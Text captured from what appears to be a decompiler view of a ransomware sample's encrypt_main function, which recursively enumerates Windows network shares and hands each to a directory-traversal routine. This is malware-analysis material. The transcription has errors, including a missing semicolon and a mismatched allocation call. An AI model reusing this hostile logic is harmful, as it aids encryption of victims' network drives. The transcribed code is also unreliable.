 File Edit Navigation Search Select Tools Help
Decompile: encrypt_main - (8203c2f00ecd3ae960cb3247a7d7bfb35e55c38939607c85dbdb5c92f0495fa9.exe)
1
2 void __cdecl encrypt_main(LPNETRESOURCEW resourcename)
3
4 {
5 DWORD wNetBuffer;
6 LPVOID lpBuffer;
7 uint var7;
8 HANDLE hEnum;
9 DWORD memsize;
10 DWORD lpcCount;
11 uint local_8;
12
13 local_8 = DAT_004081b0 ^ (uint)&stack0xfffffffc;
14 lpcCount = 0xffffffff;
15 memsize = 0x4000;
16 wNetBuffer = WNetOpenEnumW(2,0,0x13,resourcename,&hEnum);
17 if (wNetBuffer == 0) {
18 lpBuffer = heap_alloc(memsize);
19 if (lpBuffer != (LPVOID)0x0) {
20 while (wNetBuffer = WNetEnumResourceW(hEnum,&lpcCount,lpBuffer,&memsize), wNetBuffer == 0) {
21 var7 = 0;
22 while (var7 < lpcCount) {
23 if ((*(uint *)((int)lpBuffer + var7 * 0x20 + 0xc) & 2) == 0) {
24 directory_traversing(*(LPCWSTR *)((int)lpBuffer + var7 * 0x20 + 0x14),0);
25 }
26 else {
27 encrypt_main((LPNETRESOURCEW)(var7 * 0x20 + (int)lpBuffer));
28 }
29 var7 = var7 + 1
30 }
31 }
32 heap_alloc(lpBuffer;
33 }
34 WNetCloseEnum(hEnum);
35 }
36 check_process_features();
37 return;
38 }
39
recursive